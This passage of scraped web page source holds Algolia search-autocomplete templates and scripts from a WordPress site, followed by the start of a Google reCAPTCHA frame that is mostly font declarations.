			if ( data._highlightResult[ attribute_name ].matchedWords.length > 0 ) {
			relevant_content = data._snippetResult[ attribute_name ].value;
			break;
			} else if( data._snippetResult[ attribute_name ].value !== '' ) {
			relevant_content = data._snippetResult[ attribute_name ].value;
			}
			}
			#>
			<span class="suggestion-post-content">{{{ relevant_content }}}</span>
		</div>
	</a></script> <script type="text/html" id="tmpl-autocomplete-term-suggestion"><a class="suggestion-link" href="{{ data.permalink }}"  title="{{ data.name }}">
		<# if ( data.images.thumbnail ) { #>
		<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.name }}">
		<# } else { #>
		<svg viewBox="0 0 21 21" width="21" height="21"><svg width="21" height="21" viewBox="0 0 21 21"><path d="M4.662 8.72l-1.23 1.23c-.682.682-.68 1.792.004 2.477l5.135 5.135c.7.693 1.8.688 2.48.005l1.23-1.23 5.35-5.346c.31-.31.54-.92.51-1.36l-.32-4.29c-.09-1.09-1.05-2.06-2.15-2.14l-4.3-.33c-.43-.03-1.05.2-1.36.51l-.79.8-2.27 2.28-2.28 2.27zm9.826-.98c.69 0 1.25-.56 1.25-1.25s-.56-1.25-1.25-1.25-1.25.56-1.25 1.25.56 1.25 1.25 1.25z" fill-rule="evenodd"></path></svg></svg>
		<# } #>
		<span class="suggestion-post-title">{{{ data._highlightResult.name.value }}}</span>
	</a></script> <script type="text/html" id="tmpl-autocomplete-user-suggestion"><a class="suggestion-link user-suggestion-link" href="{{ data.posts_url }}"  title="{{ data.display_name }}">
		<# if ( data.avatar_url ) { #>
		<img class="suggestion-user-thumbnail" src="{{ data.avatar_url }}" alt="{{ data.display_name }}">
		<# } #>

		<span class="suggestion-post-title">{{{ data._highlightResult.display_name.value }}}</span>
	</a></script> <script type="text/html" id="tmpl-autocomplete-footer"><div class="autocomplete-footer">
	</div></script> <script type="text/html" id="tmpl-autocomplete-empty"><div class="autocomplete-empty">
		No results matched your query 		<span class="empty-query">{{ data.query }}"</span>
	</div></script> <script type="text/javascript">jQuery(function () {
		/* init Algolia client */
		var client = algoliasearch(algolia.application_id, algolia.search_api_key);

		/* setup default sources */
		var sources = [];
		var wpmlLang = jQuery('html')[0].lang.slice(-2).toLowerCase() == "gb" ? "en" : jQuery('html')[0].lang.slice(-2).toLowerCase();
		wpmlLang = jQuery('html')[0].lang.slice(-2).toLowerCase() == "ie" ? "ga" : wpmlLang; 
		jQuery.each(algolia.autocomplete.sources, function(i, config) {
			sources.push({
				source: algoliaAutocomplete.sources.hits(client.initIndex(config['index_name']), {
					hitsPerPage: config['max_suggestions'],
					attributesToSnippet: [
						'content:10',
						'title1:10',
						'title2:10',
						'title3:10',
						'title4:10',
						'title5:10',
						'title6:10'
					],
					facetFilters: 'wpml.language_code:'+wpmlLang
				}),
				templates: {
					header: function() {
						return wp.template('autocomplete-header')({
							label: config['label']
						});
					},
					suggestion: wp.template(config['tmpl_suggestion'])
				}
			});

		});

		/* Setup dropdown menus */
		jQuery("input[name='s']:not('.no-autocomplete')").each(function(i) {
			var $searchInput = jQuery(this);

			var config = {
				debug: algolia.debug,
				hint: false,
				openOnFocus: true,
				templates: {}
			};
			/* Todo: Add empty template when we fixed https://github.com/algolia/autocomplete.js/issues/109 */


			/* Instantiate autocomplete.js */
			algoliaAutocomplete($searchInput[0], config, sources)
			.on('autocomplete:selected', function(e, suggestion, datasetName) {
				/* Redirect the user when we detect a suggestion selection. */
				window.location.href = suggestion.permalink;
			});

			var $autocomplete = $searchInput.parent();

			/* Remove autocomplete.js default inline input search styles. */
			$autocomplete.removeAttr('style');

			/* Configure tether */
			var $menu = $autocomplete.find('.aa-dropdown-menu');
			var config = {
				element: $menu,
				target: this,
				attachment: 'top left',
				targetAttachment: 'bottom left',
				constraints: [
					{
						to: 'window',
						attachment: 'none element'
					}
				]
			};

			/* This will make sure the dropdown is no longer part of the same container as */
			/* the search input container. */
			/* It ensures styles are not overridden and limits theme breaking. */
			var tether = new Tether(config);
			tether.on('update', function(item) {
				/* todo: fix the inverse of this: https://github.com/HubSpot/tether/issues/182 */
				if (item.attachment.left == 'right' && item.attachment.top == 'top' && item.targetAttachment.left == 'left' && item.targetAttachment.top == 'bottom') {
					config.attachment = 'top right';
					config.targetAttachment = 'bottom right';

					tether.setOptions(config, false);
				}
			});
			$searchInput.on('autocomplete:updated', function() {
				tether.position();
			});
			$searchInput.on('autocomplete:opened', function() {
				updateDropdownWidth();
			});


			/* Trick to ensure the autocomplete is always above all. */
			$menu.css('z-index', '99999');

			/* Makes dropdown match the input size. */
			var dropdownMinWidth = 200;
			function updateDropdownWidth() {
				var inputWidth = $searchInput.outerWidth();
				if (inputWidth >= dropdownMinWidth) {
					$menu.css('width', $searchInput.outerWidth());
				} else {
					$menu.css('width', dropdownMinWidth);
				}
				tether.position();
			}
			jQuery(window).on('resize', updateDropdownWidth);
		});

		/* This ensures that when the dropdown overflows the window, Thether can reposition it. */
		jQuery('body').css('overflow-x', 'hidden');

		jQuery(document).on("click", ".algolia-powered-by-link", function(e) {
			e.preventDefault();
			window.location = "https://www.algolia.com/?utm_source=WordPress&utm_medium=extension&utm_content=" + window.location.hostname + "&utm_campaign=poweredby";
		});
	});</script> <style>.site-masthead .search-field{
    position: relative;
    vertical-align: top;
    width: 81%;
    border: 1px solid #e0e0e0;
    float: right;
    margin-right: 8%;
    margin-top: 6px;
}
.site-masthead .search-submit{
display:none;
}</style><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c178ebd14cfdf63',t:'MTc2OTAwNjMzMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty&co=aHR0cHM6Ly9oYXJ0bGV5LWJvdGFuaWMuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zbrrqm6u4ooo
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="agoP_g1YfQJe75pJgQuKhw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="agoP_g1YfQJe75pJgQuKhw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="agoP_g1YfQJe75pJgQuKhw">
